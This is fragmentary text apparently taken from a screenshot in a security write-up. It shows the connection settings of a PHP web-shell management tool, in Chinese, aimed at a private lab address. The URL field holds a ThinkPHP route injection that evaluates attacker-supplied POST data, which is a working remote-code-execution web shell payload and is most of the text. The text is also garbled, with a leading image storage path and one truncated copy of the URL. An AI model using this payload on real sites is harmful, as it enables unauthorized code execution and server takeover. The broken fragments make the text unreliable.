 编辑数据（http://192.168.11.92:8080/index.php?s=a/b/c/${@print(eval($_POST[1]))}）
保存 清空 测试连接
基础配置
URL地址 * :tp://192.168.11.92:8080/index.php?s=a/b/c/${@print(eval($_POST[1]))}
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
SecIN@ch4nge